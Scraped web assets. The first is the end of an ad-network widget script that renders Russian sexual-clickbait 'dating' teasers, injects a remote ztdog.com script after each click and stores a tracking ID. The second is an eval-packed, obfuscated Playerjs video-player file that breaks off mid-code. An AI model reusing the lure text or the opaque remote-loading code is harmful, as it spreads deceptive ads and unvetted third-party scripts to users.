					e23d716b11_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e23d716b11_teaser.target = "_blank";
					e23d716b11_teaser.rel = "nofollow";
					e23d716b11_teaser.style.textDecoration = "none";
					e23d716b11_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e23d716b11_teaser.style.zIndex = '1';
					e23d716b11_teaser.style.position = 'relative';
					e23d716b11_teaser.style.width = '100%';
					e23d716b11_td.appendChild(e23d716b11_teaser);
										
										
					e23d716b11_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e23d716b11').removeChild(document.getElementById('e23d716b11').firstChild);

							var e23d716b11_script     = document.createElement('script');
							e23d716b11_script.type    = 'text/javascript';
							e23d716b11_script.charset = 'utf-8';
							e23d716b11_script.async   = 'true';
							e23d716b11_script.src     = 'https://ztdog.com/' + e23d716b11_path + '/' + e23d716b11_file + '.js?27225&u=17701427585366054177&a=' + Math.random();
							document.body.appendChild(e23d716b11_script);
						}, 1000);
					}
					
					var e23d716b11_image = document.createElement('div'); 
					e23d716b11_image.id  = "e23d716b11_i_c_"+i;
										
					var e23d716b11_image2 = document.createElement('img');
					e23d716b11_image2.alt = "";
					e23d716b11_image2.src = teasers[i][1];
					e23d716b11_image2.style.width  = "200px";
					e23d716b11_image2.style.height = "200px";
					e23d716b11_image.style.overflow = "hidden";
					e23d716b11_image.appendChild(e23d716b11_image2);
					
										
					/*e23d716b11_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e23d716b11_image.style.backgroundSize = 'cover'; 
					e23d716b11_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e23d716b11_teaser.setAttribute("onmouseover", "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e23d716b11_teaser.setAttribute("onmouseout",  "document.getElementById('e23d716b11_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e23d716b11_temp_gifimage            = document.createElement('img');
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.src            = teasers[i][5];
						e23d716b11_temp_gifimage.style.width    = "1px";
						e23d716b11_temp_gifimage.style.height   = "1px";
						e23d716b11_temp_gifimage.width          = "1";
						e23d716b11_temp_gifimage.height         = "1";
						e23d716b11_temp_gifimage.alt            = "";
						e23d716b11_temp_gifimage.title          = "";
						e23d716b11_temp_gifimage.style.position = "fixed";
						e23d716b11_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e23d716b11_temp_gifimage);
					}
					
					e23d716b11_image.style.border = "0px solid #ffffff";
					e23d716b11_image.style.borderRadius = "4px";
					e23d716b11_image.style.width = "200px"; 
					e23d716b11_image.style.height = "200px"; 
					e23d716b11_image.style.position = 'inherit';
					e23d716b11_image.style.cssFloat = 'none';
					e23d716b11_image.style.boxSizing = "content-box";
					e23d716b11_image.style.display = 'inline-block';
					e23d716b11_image.style.margin = "5px";
					
										
					var e23d716b11_title = document.createElement('div');
					e23d716b11_title.innerHTML = teasers[i][2];
					e23d716b11_title.style.fontSize = "10pt";
					e23d716b11_title.style.color = "#990000";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textAlign = "center";
					e23d716b11_title.style.fontFamily = "Arial";
					e23d716b11_title.style.fontSize = "18px";
					e23d716b11_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						e23d716b11_title.style.color = "#209433";
						e23d716b11_title.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_title.setAttribute("onmouseout",  "this.style.color = '#209433'");
					}
					e23d716b11_title.style.fontStyle = "normal";
					e23d716b11_title.style.fontWeight = "bold";
					e23d716b11_title.style.textDecoration = "none";
					e23d716b11_title.style.margin = "3px";
					e23d716b11_title.style.height = "auto";
					e23d716b11_title.id = "etarg_title_27225_"+i;

					
					var e23d716b11_description = document.createElement('div');
					e23d716b11_description.innerHTML = teasers[i][3];
					e23d716b11_description.style.color = "#000000";
					e23d716b11_description.style.fontSize = "10pt";
					e23d716b11_description.style.textAlign = "center";
					e23d716b11_description.style.fontFamily = "Arial";
					e23d716b11_description.style.fontSize = "15px";
					e23d716b11_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e23d716b11_description.style.color = "#000000";
						e23d716b11_description.setAttribute("onmouseover", "this.style.color = '#2fc147'");
						e23d716b11_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e23d716b11_description.style.fontStyle = "normal";
					e23d716b11_description.style.fontWeight = "normal";
					e23d716b11_description.style.textDecoration = "none";
					e23d716b11_description.style.margin = "3px";
					e23d716b11_description.style.height = "auto";
					e23d716b11_description.id = "etarg_description_27225_"+i;

					var e23d716b11_price = document.createElement('div');
					e23d716b11_price.innerHTML = teasers[i][4];
					e23d716b11_price.style.color = "#f25100";
					e23d716b11_price.style.textAlign = "center";
					e23d716b11_price.style.fontFamily = e23d716b11_description.style.fontFamily;
					e23d716b11_price.style.fontSize = e23d716b11_description.style.fontSize;
					e23d716b11_price.style.lineHeight = e23d716b11_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e23d716b11_price.style.color = "#ff7000";
					}
					e23d716b11_price.style.fontStyle = e23d716b11_description.style.fontStyle;
					e23d716b11_price.style.fontWeight = "bold";
					e23d716b11_price.style.textDecoration = e23d716b11_description.style.textDecoration;
					e23d716b11_price.style.height = "auto";

										e23d716b11_teaser.appendChild(e23d716b11_title);
					e23d716b11_teaser.appendChild(e23d716b11_image);
					e23d716b11_teaser.appendChild(e23d716b11_description);
					e23d716b11_teaser.appendChild(e23d716b11_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe23d716b11([['https://ztdog.com/clicks/MjcyMjVfMzA5NTQ0XzIzLjAyNjFfMTNfMTc3MDE0Mjc1ODUzNjYwNTQxNzdfMjBfMy4xMzUuNjIuMTgzXjY0NDVlOGJlNmQxMmJlYjM5MTA1MjdiZWZhM2RkYmE2XjIxLjIuMy4yMDI2','//cs10.ztdog.com/content/61463/3525907.jpg','Дарья, 25 🍓','Сделаешь мне👅❓ в долгу не останусь👄',' ','//cs10.ztdog.com/content/61463/3525907.webp','0','//cs10.ztdog.com/content/61463/3525907_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMzA5Mzk3XzIzLjAyNjFfMTNfMTc3MDE0Mjc1ODUzNjYwNTQxNzdfMjBfMy4xMzUuNjIuMTgzXmIxMTA5MjVhNGZjNGQwNzRlMWUzOTJiYmIyNmI2OTA1XjIxLjIuMy4yMDI2','//cs10.ztdog.com/content/61463/3525466.jpg','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','//cs10.ztdog.com/content/61463/3525466.webp','0','//cs10.ztdog.com/content/61463/3525466_2.webp'],['https://ztdog.com/clicks/MjcyMjVfMjQ4NzAwXzIzLjAwOV8xM18xNzcwMTQyNzU4NTM2NjA1NDE3N18yMF8zLjEzNS42Mi4xODNeNmZkOGJjNzczMGY5MjliNTAxMDc3YjZmZTUxNzAwM2VeMjEuMi4zLjIwMjY=','//cs09.ztdog.com/content/61463/3343375.jpg','Слушать или Скачать?','Доступ к музыкальному сервису',' ','//cs09.ztdog.com/content/61463/3343375.gif','0','//cs09.ztdog.com/content/61463/3343375_2.jpg']]);  try { localStorage.setItem('e23d716b11_uid', '17701427585366054177'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: https://mobclip.net/playerjs.js
body_size: 149534
content:
//	Playerjs.com 9.18.4
//	24.12.2018 10:12
//	API - http://bit.ly/plrjsapi

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('C 6i=[];C eB;E pp(3m){C o={2v:K,pj:\'yN\',yL:sJ,yP:sK,8a:\'9.18\',bh:[\'6D\',\'\',\'\'],dO:\'\',2t:K,6L:K,c6:K,yJ:K,d3:K,4f:K,6l:K,8n:K,u:\'#yE#yI#p1#pq#sL#z4#z3#ye#Am#zZ#zW#zU#Ad#A7#j8#Ab#zo#p1#zm#zp#zq#zK#zE#zD#j8#zx#zz#j8#pq#sL#Af#j8#yp#yn#z5#yQ#yk#zM\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',y:\'xx???x=xx?x??=\',p:\'{zi}\',zC:-1,mW:"rO",cT:"//rO.9r",7A:[],dt:I,pr:I,ga:K,eR:[],wD:K,2x:[],6R:[],it:[],jx:0,n3:K,5S:K,1G:K,9Z:K,7m:K,cQ:K,gW:K,oB:2c,ez:2c,zF:0,oJ:4S,5y:K,bE:K,zV:{},8W:[],1d:0,5o:K,dk:-1,aC:3,op:0,9W:0,8E:1,b9:["el","bn","gM","gQ","gT","gV","ew"],ni:0,nh:0,gu:0,jb:K};C bI={S:{w:20,h:20,1g:"-",yY:"-",a:1,5Y:-1,1E:"44",1I:"",1K:1,fG:-1,8c:0,2a:1,1w:"",2g:"",3L:"yo",bx:12,fc:0,1e:"U",2u:"0 3 0 3",aS:"0 0 0 0",26:1,ld:"0 0 0 0",yl:0,ds:1,bg:0,hx:0,vd:0,53:1,6s:-1,54:"3p",bm:-1,bw:"0 0 0 0",nf:-1,nb:"44",hf:-1,hg:-1,5C:"1M",5v:"jv",2a:0,e0:"3p",ah:0.7,ka:0,lf:"44",dU:"5 5 5 5",yg:"0 0 0 0",mU:1,mo:"jj-jg",es:10,mR:0,3k:"",xH:5,xq:0,3D:0,yj:2,yw:2,v0:0.2,uL:0,uz:0.1,eg:0,x8:"CQ",wJ:1,wL:5,uP:"3p",uX:"44",wv:"44",uR:1,vb:1,va:1,6t:0,3a:0,cf:20,dV:"<2k Y=\'20\' 1b=\'20\'><g><bT ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4P=\'#jo\'/></g></2k>",o8:1,g4:-1,gd:0,ia:1,ov:-1,g3:0.1,dx:0,3H:"",xM:0,xL:"jv",2X:"",tP:pm,tN:pm,w5:0,5B:0,52:"44",uJ:0,uK:"3p",uv:9,nC:"0 0 10 0",nD:"0 0 0 0",uI:0}};E wu(){R I}E b2(x){C a;R a};E de(x){C a;R a};E h8(s){if(s.P(\'.\')==-1){s=s.1B(1);s2=\'\';1c(i=0;i<s.V;i+=3){s2+=\'%u0\'+s.tH(i,i+3)}s=CH(s2)}R s};E uw(){if(o.u!=\'\'){v=7P(v,5G.7w(cG(o.u)))}if(3m.P("#2")==0){3m=5G.7w(b2(3m))}G{if(3m.P("#3")==0){3m=5G.7w(de(3m))}}};2l(E(w,i,s,e){C 8l=0;C 6Z=0;C cP=0;C ap=[];C a9=[];aR(I){if(8l<5)a9.4N(w.5x(8l));G if(8l<w.V)ap.4N(w.5x(8l));8l++;if(6Z<5)a9.4N(i.5x(6Z));G if(6Z<i.V)ap.4N(i.5x(6Z));6Z++;if(cP<5)a9.4N(s.5x(cP));G if(cP<s.V)ap.4N(s.5x(cP));cP++;if(w.V+i.V+s.V+e.V==ap.V+a9.V+e.V)1n}C pA=ap.bM(\'\');C pt=a9.bM(\'\');6Z=0;C jX=[];1c(8l=0;8l<ap.V;8l+=2){C lb=-1;if(pt.8u(6Z)%2)lb=1;jX.4N(cH.mb(2p(pA.1B(8l,2),36)-lb));6Z++;if(6Z>=a9.V)6Z=0}R jX.bM(\'\')}(\'Ci\',\'Cq\',\'CA\',\'Cs\'));C v={1z:0,mA:0,jh:"#3p",2O:0,qV:1,7o:"#3p",54:"#44",6t:0,9V:1,s7:1,2Y:0,tp:1,jp:0,2b:{Cu:0,1E:"3p",a:"0.4",h:34,e7:1,1m:1,eW:1,hX:0,uE:3,aw:0,i4:3,5C:"1M",1e:"2e",2u:"0 0 0 0",6t:0,hw:0,7t:\'\'},3F:{f:1,r:1,m:1,5O:5,eF:"5O",7J:1,eD:"1N",nu:0,uc:1,ne:1,aE:0.2},1k:{54:"3p",bm:"jn",53:0.9,6s:-1,1e:"1a",2u:"0 0 0 0",2N:"7 15 7 15",1E:"44",3L:"sP, sS, jj-jg",bx:12,5A:10,fc:0,52:"sI",nz:1,7o:"DJ",a:1,5Y:-1,iD:0,v3:1t,DL:DX,iK:1,l5:1,vs:"Df",vc:"3p",l4:-1,Dr:-1,ve:0,5U:3,ca:16,n5:"Dm",6t:0,dq:1,iP:1,iQ:"44",oX:0,oR:"3p",ug:1,v6:0,w1:"jn",il:0,eM:4S,fp:0,7Q:0,v4:0,v5:0,bL:1,4p:0,iF:50,kZ:0,im:1,eL:Dq,jD:0,lz:"jn",nq:"0 0 0 0",i6:30,7o:"qw"},1u:{54:"3p",bm:"AY",53:0.7,6s:-1,3L:"sP, sS, jj-jg",1e:"2e-1X",2u:"0 0 0 0",2N:"7 15 7 15",1E:"44",bx:12,ca:16,5A:10,fc:0,AV:"44",52:"sI",a:1,5Y:-1,wi:1,5U:3,ca:16,dq:1,iP:1,iQ:"44",il:0,eM:4S,6t:0,Av:1,Aq:"4c",AC:1,BT:"5H",BS:1,BW:"2n",BR:0,BX:"aB",BY:0,C7:"7N",i6:30,7o:"qw"},pC:{1e:"2e-1X",2u:"0 10 50 0"},1N:0.8,kt:1,iX:1,bf:0,5D:0,qx:1,5M:0,3E:0,rG:0,kU:0,47:0,pR:1,iI:0,n9:0,na:0,jT:\',\',oY:\';\',f7:\'//\',h6:\'4P\',i2:1,hY:-1,rh:0,tm:\'20 0 0 20\',cB:\'1i-1a\',tf:1t,oP:1t,oM:-1,t9:0,d:cF.uF,al:cF.al,eI:cF.al.P("eI")==0,rg:1,ws:"hv",vf:"44",vO:1,vt:10,jx:0,mn:1,pZ:1,lx:1,ox:1,4r:\'BZ\',r9:0,dQ:\'7F\',ee:1,sh:0,sa:0,sE:0,8F:1,eh:1,te:5,rz:0,9c:0,qv:1,rn:0,np:5,rY:0,rT:0,mZ:0,aP:1,gn:1,sq:0,wy:0,sm:0,jN:1,gA:0,2z:"xk",C2:vg,lW:\'1t%\',ga:0,wI:{cz:1,1J:0,nn:0,3W:0,2v:1,l7:0,kx:0,kv:0,C3:0,BK:0,BJ:0},wK:{cz:1,1J:0,nn:0,3W:0,2v:1,l7:0,kx:0,kv:0},lY:1t,t8:1,ku:1,gU:14,el:\'1t%\',qp:1,qr:20,pa:1,gQ:0.7,q4:2,nT:3,ew:10,bn:"44",gM:"3p",gT:0,gV:dM,kD:1,kI:1,Bq:1,Bt:0.3,Bo:3,Bl:4,BG:5,BH:0,BF:Bv,Bp:xS,rP:0,rZ:1,nd:1,k9:1,sw:1,5F:0,cW:Bs,g0:90,jM:0,ub:1,tW:"jn",vQ:0,um:1,Br:5,C5:1,C9:1,C6:-1,BP:1,BN:1,o9:-1,BM:0,BQ:0,AK:1,AL:0,AB:0,Ar:1,Au:0,AP:0,AQ:1,B7:0,kp:1,B5:0,B6:0,Ba:"#Bb",AT:"#3p",AR:"#3p",AX:"#44",B2:"#3p",Dv:"#44",Dt:"#3p",Dk:"#44",DQ:"#3p",DE:"#44",DC:"#3p",DB:"#44",D7:1,D6:0,Cw:1,Cx:0.5,Cy:"#44",CC:"#3p",CB:1,Cr:1,Cf:1,An:1,Cj:1,CF:10,CX:-1,CW:0,eU:0,D0:"or",CK:"or",CG:"or",CN:"or",CO:"50%",nJ:-1,dX:0,nO:-1,nR:1,eq:0,nQ:0,pu:1,pQ:0,ta:30,E0:2,sd:10,1D:{on:0,54:"3p",2O:0,9K:2,7o:"3p",1e:"1a",2u:"35 0 0 10",Y:nN,1m:0}};v.1C="ru";C 4M=E(1Z){C bz;C yR;C 2P;C 3V;C 3P;C iS;C bA=0;C 9h;C oW=K;C iT;if(1Z.me!=2c&&1Z.mc!=2c&&1Z.1I!=2c&&1Z.to!=2c){if(1Z.1d==5p){if(1Z.1I.P("dj")>-1){1Z.to==0?1Z.1d=0.5:1Z.1d=0.2}G{1Z.1d=0.15}}bz=wn(1Z.8Q);if(1Z.1I.P("1K")==-1){if(J(o.7A[1Z.me])){o.7A[1Z.me].oA()}}if(1Z.1I.P("1K")==-1){o.7A[1Z.me]=F}if(1Z.1j==1){1Z.mc.29("2m",I)}2P=1Z.1I.2E(\'|\');3P=cH(1Z.to).2E(\'|\');3V=1O 8J();1c(C i=0;i<2P.V;i++){if(!3P[i]){3P[i]=3P[0]}if(2P[i]=="dj"){3V[i]=1Z.mc.g("1v")}if(2P[i]=="6O"){3V[i]=1Z.mc.B.1v}if(2P[i]=="y"){3V[i]=1Z.mc.g("y")}if(2P[i]=="x"){3V[i]=1Z.mc.g("x")}if(2P[i]=="1a"){3V[i]=2p(1Z.mc.B.1a)}if(2P[i]=="1K"){3V[i]=1Z.mc.g("3d")}if(2P[i]=="7M"){3V[i]=1Z.mc.c7}if(2P[i]=="f0"){3V[i]=1Z.mc.ay}if(2P[i]=="2Z"){3V[i]=1Z.mc.g("2Z")}if(2P[i]=="3d"){3V[i]=1Z.mc.g("3d")}if(2P[i]=="Y"){3V[i]=1Z.mc.g("Y")}if(2P[i]=="vG"){3V[i]=1Z.mc.24;3P[i]=3g.7V(3P[i]);1Z.me=="yC"?1z("Y",1Z.me,3V[i],3P[i],1Z.mc.24):\'\'}if(2P[i]=="1b"){3V[i]=1Z.mc.g("1b")}if(2P[i]=="vr"){3V[i]=1Z.mc.2J}3P[i]=vF(3P[i]);3V[i]=vF(3V[i])}9h=1Z.1d*3n/bz.V;iS=bz.V;if(2P.V==1&&3V[0]==3P[0]){8O()}G{2j(iR,3g.5V(9h))}}E iR(){1c(C i=0;i<2P.V;i++){C 1U=3V[i]+(3P[i]-3V[i])*(bz[bA]?bz[bA]:0);if(2P[i]=="dj"){1Z.mc.29("1v",1U)}if(2P[i]=="6O"){1Z.mc.B.1v=1U}if(2P[i]=="y"){1Z.mc.29("1i",1U)}if(2P[i]=="x"){1Z.mc.29("1a",1U)}if(2P[i]=="1a"){1Z.mc.B.1a=1U+"px"}if(2P[i]=="1K"){1Z.mc.29("1K",1U)}if(2P[i]=="2Z"){1Z.mc.29("2Z",1U)}if(2P[i]=="3d"){1Z.mc.29("3d",1U)}if(2P[i]=="7M"){1Z.mc.c7=1U}if(2P[i]=="f0"){1Z.mc.ay=1U}if(2P[i]=="Y"){1Z.mc.29("Y",1U)}if(2P[i]=="vG"){H(1Z.mc,{"Y":1U})}if(2P[i]=="1b"){1Z.mc.29("1b",1U)}if(2P[i]=="vr"){H(1Z.mc,{"1b":1U})}}bA++;if(!oW){if(bA==iS){8O()}G{iT=2j(iR,3g.5V(9h))}}}E 8O(){oW=I;if(1Z.1m){if(2P[0]=="6O"||2P[0]=="1a"){1m(1Z.mc)}G{1Z.mc.29("2m",K)}}if(1Z.1I.P("1K")==-1){o.7A[1Z.me]=5p;2q o.7A[1Z.me]}};F.oA=E(){4x(iT);8O()};F.p3=E(){4x(iT);bA=iS-1;iR();8O()};E wn(vU){94(vU){1p"w6":R[0,0.Ai,0.Al,1.Ac,1.zs,1.zg,1.sU,0.zJ,0.zB,0.87,0.Aj,0.z1,1.qM,1.yF,1.yH,1.yS,0.zA,0.zw,0.zu,0.zt,1.ze,1.wZ,1.s8,1.wZ,1.rW,0.cl,0.eK,0.eK,0.eK,0.eK,1];1n;1p"ao":R[0,0.zk,0.zl,0.zr,0.zn,0.zN,0.A6,0.A8,0.zS,0.zP,0.zQ,0.A2,0.A0,0.zY,0.vT,0.ys,0.yv,0.yt,0.yu,0.95,0.yV,0.yG,0.yK,0.yO,0.99,0.yM,0.kH,0.cl,1];1n;1p"xP":R[0,0.Ak,0.28,0.yz,0.zf,0.zO,0.yi,0.78,0.vT,0.DU,0.Du,0.kH,1.qM,1.BL,1.qP,1.BU,1.DF,1.rl,1.rl,1.Cv,1.Cn,1.CI,1.qP,1.yx,1.yZ,1.zR,1.Bj,1.yf,1.s8,1.rW];1n;6v:R[0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,1];1n}}};C sv=E(){C N=mM.Ae,ua=mM.Ag,kW;C M=ua.hk(/(hE|dT|6B|nK|qd)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);C M=ua.hk(/(hE|dT|6B|nK|qd|CJ|CS)\\/?\\s*(\\.?\\d+(\\.\\d+)*)/i);if(M&&(kW=ua.hk(/8a\\/([\\.\\d]+)/i))!=5p)M[2]=kW[1];F.a7=M?M[1]:N;F.8a=M?M[2]:mM.D4;F.hE=F.a7=="yd";F.ie=F.a7=="zb"||F.a7=="z6"||F.a7=="z7";F.nK=F.a7=="zX";F.6B=F.a7=="zG";F.dT=2A.dT;F.fd=ua.8v("wS zL")>-1;F.rs=ua.8v("wS zj")>-1;F.6W=ua.8v(/(9S|dY|zh)\\/?\\s*/i)>-1;F.tv=v.uD!=1&&ua.8v(/(yh|uC uB|yA|yX|z8 A9)\\/?\\s*/i)>-1;F.lg=v.uD!=1&&ua.8v(/(uC uB)\\/?\\s*/i)>-1;F.9S=ua.8v(/(9S)\\/?\\s*/i)>-1;F.dY=ua.8v(/(dY)\\/?\\s*/i)>-1;F.4A=\'za\'in 1Q.gb.B;F.av=ua.8v(/(av)\\/?\\s*/i)>-1;F.2i=F.6W||F.av||(ua.8v(/(z9|z2|hE ym)\\/?\\s*/i)>-1);F.lI=F.6B||F.dT;F.k1=!F.2i;F.A3=F.2i||F.tv;F.2t=K;if(F.6W){F.zT=5k(ua.1B(ua.P(\'A1 \')+3,4).2H(\'mw\',\'.\'))}if(o.1P.oF||o.1P.oT||o.1P.oC||o.1P.oy||o.1P.ou){F.2t=I}};E 7P(42,5W){1c(C s in 5W){if(2V(5W[s])==\'4g\'){if(s=="2z"||s=="3l"){42[s]=5W[s]}G{1c(C s2 in 5W[s]){if(!J(42[s])){42[s]={}}if(2V(5W[s][s2])==\'4g\'){1c(C s3 in 5W[s][s2]){if(!J(42[s][s2])){42[s][s2]={}}if(2V(5W[s][s2][s3])==\'4g\'){1c(C s4 in 5W[s][s2][s3]){if(!J(42[s][s2][s3])){42[s][s2][s3]={}}42[s][s2][s3][s4]=5W[s][s2][s3][s4];if(s3==\'2N\'||s3==\'2u\'){42[s][s2][s3][s4]=2p(42[s][s2][s3][s4])}}}G{42[s][s2][s3]=5W[s][s2][s3];if(s2==\'2N\'||s2==\'2u\'){42[s][s2][s3]=2p(42[s][s2][s3])}}}}G{42[s][s2]=5W[s][s2];if(s==\'2N\'||s==\'2u\'){42[s][s2]=2p(42[s][s2])}}}}}G{if(s.P("zd")>0&&4Q(5W[s])===""){}G{42[s]=w0(s,5W[s])}}}R 42};C w0=E(1h,5B){5B=4Q(5B);if(1h.P("1E")>-1&&1h.P("#")!=0){5B="#"+5B}R 5B};E p4(aU,1v){R\'4a(\'+(aU=aU.2H(\'#\',\'\')).hk(1O v7(\'(.{\'+aU.V/3+\'})\',\'g\')).Ah(E(l){R 2p(aU.V%2?l+l:l,16)}).A5(1v||1).bM(\',\')+\');\'}E jZ(){3j{C 5b=2A[\'4H\'],x=\'A4\';5b.aq(x,x);5b.mk(x);R I}3c(e){R K}};E mY(8M){if(8M){if(o.7A[8M]){o.7A[8M].oA()}}};C qg=E(){C 9n=1H("1T");o.1P.1L(9n);H(9n,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1b\':30,\'2f-1E\':v.ws,\'1v\':v.vO,\'2m\':\'1M\'});C x=1H("1T");o.1P.1L(x);H(x,{\'1e\':\'1S\',\'1a\':0,\'1i\':0,\'Y\':\'1t%\',\'1E\':v.vf,\'3L-2T\':v.vt,\'2N\':\'aA lU\',\'2m\':\'1M\'});F.8g=E(2g){x.22=2g;6r(x);H(9n,{\'1b\':x.2J,\'2m\':\'51\'});9n.B.5c="kH";1c(C i=0;i<x.9y(\'a\').V;i++){x.9y(\'a\')[i].B.1E=\'#jo\'}x.B.5c="eK"};F.sG=E(){3v(x);3v(9n)};C 2U=["\\9L\\hn\\9f\\vy\\7u\\7X\\fL\\wd","\\9L\\hn\\9f\\vy\\7u\\7X\\CP\\fK\\CR\\fZ\\b7\\kQ","\\9L\\7X\\b7\\5Z\\7u\\fZ\\5Z","\\9L\\7X\\b7\\5Z\\7u\\fZ\\5Z\\fL\\b7\\vH","\\CM","\\fK\\9L\\hn\\fL\\5Z","\\fT\\b7\\fK\\5Z\\vH\\9f\\kQ\\7u","\\fT\\5Z\\5Z\\9L\\fK\\v9\\aI\\aI","","\\7X\\7u\\9L\\hn\\9f\\fZ\\7u","\\fT\\5Z\\5Z\\9L\\v9\\aI\\aI","\\5Z\\7u\\fK\\5Z","\\D2","\\fL","\\vR\\b7\\7X\\D3\\9f\\fZ\\fT","\\kQ\\7u\\wd\\fL\\9f\\CY\\7u\\7X\\7X\\b7\\7X","\\vZ\\9f\\Cl\\fT\\7X\\7u\\vR\\Cg\\aI\\aI","\\w4","\\vZ\\aI\\9f\\w4","\\5Z\\Ct\\5Z"];if(v[2U[0]]==2U[1]){v[2U[2]]=2U[1];v[2U[3]]=1};if(J(3m[2U[3]])){v[2U[3]]=1};if(J(3m[2U[2]])){v[2U[2]]=2U[1]};if(J(v[2U[2]])&&v[2U[3]]==1){C xs=v[2U[2]][2U[5]](2U[4]);C xd=cF[2U[6]];C g=K;xs[2U[14]](E(cd){cd=cd[2U[9]](2U[7],2U[8]);cd=cd[2U[9]](2U[10],2U[8]);if(1O v7(cd+2U[12],2U[13])[2U[11]](xd)){g=I;R}});if(!g){o[2U[15]]=I;F[2U[19]](2U[16]+xs[0]+2U[17]+xs[0]+2U[18])}}};C 3q=E(x){C y=x;if(y){y=x.5x(0).DI()+x.tH(1)}if(x=="2I"){if(v.1C=="ru"){y="Авто"}}if(x=="2v"){if(v.1C=="ru"){y="Пуск"}}if(x=="62"){if(v.1C=="ru"){y="Пауза"}}if(x=="2t"){if(v.1C=="ru"){y="Во весь экран"}if(v.1C=="en"){y="DG 2t"}}if(x=="mh"){if(v.1C=="ru"){y="Выйти из полноэкранного режима"}if(v.1C=="en"){y="DM 2t"}}if(x=="2M"){if(v.1C=="ru"){y="Стоп"}}if(x=="1u"){if(v.1C=="ru"){y="Настройки"}}if(x=="uu"){if(v.1C=="ru"){y="Параметры"}if(v.1C=="en"){y="DN"}}if(x=="1N"){if(v.1C=="ru"){y="Громкость"}}if(x=="5M"){if(v.1C=="ru"){y="Выключить звук"}}if(x=="8Y"){if(v.1C=="ru"){y="Включить звук"}}if(x=="DW"){if(v.1C=="ru"){y="Реклама"}if(v.1C=="en"){y="DV"}}if(x=="gX"){if(v.1C=="ru"){y="Пропустить"}}if(x=="7R"){if(v.1C=="ru"){y="В ЭФИРЕ"}if(v.1C=="en"){y="DY"}}if(x=="1k"){if(v.1C=="ru"){y="Плейлист"}}if(x=="Dz"){if(v.1C=="ru"){y="Пропустить можно через "}if(v.1C=="en"){y="Dh Dj "}}if(x=="nP"){if(v.1C=="ru"){y="Перейти на сайт рекламодателя"}if(v.1C=="en"){y="Go to Dw\'s Dx"}}if(x=="Ds"){if(v.1C=="ru"){y="Включите звук"}if(v.1C=="en"){y="5R 4J"}}if(x=="4c"){if(v.1C=="ru"){y="Качество"}}if(x=="5H"){if(v.1C=="ru"){y="Аудио"}if(v.1C=="en"){y="Dn"}}if(x=="aB"){if(v.1C=="ru"){y="Скачать"}}if(x=="2n"){if(v.1C=="ru"){y="Субтитры"}}if(x=="7N"){if(v.1C=="ru"){y="Скорость"}}if(x=="1J"){if(v.1C=="ru"){y="ошибка"}}if(x=="gZ"){if(v.1C=="ru"){y="ошибка загрузки"}if(v.1C=="en"){y="dR 1J"}}if(x==\'lp\'){if(v.1C=="ru"){y="Очень низкое"}if(v.1C=="en"){y="Do"}}if(x==\'hS\'){if(v.1C=="ru"){y="Низкое"}if(v.1C=="en"){y="Dp"}}if(x==\'hT\'){if(v.1C=="ru"){y="Среднее"}if(v.1C=="en"){y="Cb"}}if(x==\'hU\'||x==\'sM\'){if(v.1C=="ru"){y="Высокое"}if(v.1C=="en"){y="AZ"}}if(x==\'hP\'){y="HD"}if(x==\'hO\'){y="B0 HD"}if(x==\'mB\'){y="4K"}if(x=="7F"){if(v.1C=="ru"){y="Следующий"}}if(x=="cM"){if(v.1C=="ru"){y="Предыдущий"}if(v.1C=="en"){y="B1"}}if(x=="6e"){if(v.1C=="ru"){y="Поделиться"}}if(x=="AU"){if(v.1C=="ru"){y="Скопировано в буфер обмена"}if(v.1C=="en"){y="B3 to B4"}}if(x=="el"){if(v.1C=="ru"){y="Размер текста"}if(v.1C=="en"){y="xZ 2T"}}if(x=="bn"){if(v.1C=="ru"){y="Цвет текста"}if(v.1C=="en"){y="xZ 1E"}}if(x=="gM"){if(v.1C=="ru"){y="Цвет фона"}if(v.1C=="en"){y="9t 1E"}}if(x=="gQ"){if(v.1C=="ru"){y="Прозрачность фона"}if(v.1C=="en"){y="9t 1v"}}if(x=="gT"){if(v.1C=="ru"){y="Тень"}if(v.1C=="en"){y="B8"}}if(x=="gV"){if(v.1C=="ru"){y="Насыщенность шрифта"}if(v.1C=="en"){y="Aw dv"}}if(x=="ew"){if(v.1C=="ru"){y="Отступ снизу"}if(v.1C=="en"){y="Ay 2u"}}if(x=="AA"){if(v.1C=="ru"){y="Да"}if(v.1C=="en"){y="Ap"}}if(x=="Ao"){if(v.1C=="ru"){y="Нет"}if(v.1C=="en"){y="AI"}}if(x=="of"){if(v.1C=="ru"){y="из"}}if(x=="6S"){if(v.1C=="ru"){y="Пароль"}if(v.1C=="en"){y="j5"}}if(x=="Bh"){if(v.1C=="ru"){y="Ошибка 